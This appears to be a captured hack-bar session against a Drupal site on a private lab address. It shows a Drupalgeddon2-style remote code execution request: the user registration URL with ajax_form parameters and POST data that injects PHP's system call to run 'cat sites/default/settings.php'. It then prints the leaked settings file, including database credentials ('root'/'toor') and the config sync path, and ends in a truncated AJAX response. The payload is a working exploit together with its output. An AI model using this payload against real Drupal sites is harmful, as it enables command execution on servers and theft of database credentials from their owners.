 Load URL
http://192.168.1.60/drupal/user/register?element_parents=account%2Fmail%2F%23value&ajax_form=1&_wrapper_format=drupal_ajax
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing string Replace All
Post data
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=system&mail[#type]=markup&mail[#markup]=cat sites/default/settings.php
754 * extensions.
755 *
756 * @see file_scan_directory()
757 * @see \Drupal\Core\Extension\ExtensionDiscovery::scanDirectory()
758 */
759 $settings['file_scan_ignore_directories'] = [
760 'node_modules',
761 'bower_components',
762 ];
763
764 /**
765 * The default number of entities to update in a batch process.
766 *
767 * This is used by update and post-update functions that need to go through and
768 * change all the entities on a site, so it is useful to increase this number
769 * if your hosting configuration (i.e. RAM allocation, CPU speed) allows for a
770 * larger number of entities to be processed in a single batch run.
771 */
772 $settings['entity_update_batch_size'] = 50;
773
774 /**
775 * Load local development override configuration, if available.
776 *
777 * Use settings.local.php to override variables on secondary (staging,
778 * development, etc) installations of this site. Typically used to disable
779 * caching, JavaScript/CSS compression, re-routing of outgoing emails, and
780 * other things that should not happen on development and testing sites.
781 *
782 * Keep this code block at the end of this file to take full effect.
783 */
784 #
785 # if (file_exists($app_root . '/' . $site_path . '/settings.local.php')) {
786 #   include $app_root . '/' . $site_path . '/settings.local.php';
787 # }
788 $databases['default']['default'] = array (
789 'database' => 'drupal',
790 'username' => 'root',
791 'password' => 'toor',
792 'prefix' => '',
793 'host' => 'localhost',
794 'port' => '3306',
795 'namespace' => 'Drupal\\Core\\Database\\Driver\\mysql',
796 'driver' => 'mysql',
797 );
798 $settings['install_profile'] = 'standard';
799 $config_directories['sync'] = 'sites/default/files/config_l9aolBELpiMMmo7Ulit2Q26QtiIItsKt2-WjQL3GBgH3IPhVou7be3SbEmhhEKvllfyZpFGvnA/sync';
800 <textarea>[{"command":"insert","method":"replaceWith","selector":null,"data":"$config_directories[\u0027sync\u0027] = \u0027sites\/default\/files\/config_l9aolBELpiMMmo7Ulit2Q26QtiIItsKt2-WjQL3GBgH3IPhVou7be3SbEmhhEKvllfyZpFGvnA\/sync\u0027;\u003Cspan class=\u0022aj